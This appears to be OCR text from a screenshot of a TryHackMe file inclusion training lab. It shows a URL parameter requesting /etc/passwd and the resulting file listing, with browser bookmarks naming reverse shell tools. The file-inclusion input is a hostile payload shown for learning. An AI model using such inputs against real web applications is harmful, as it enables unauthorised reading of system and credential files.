 10.10.230.14/lab1.php?file=%2Fetc%2Fpasswd
ackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name /etc/passwd Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false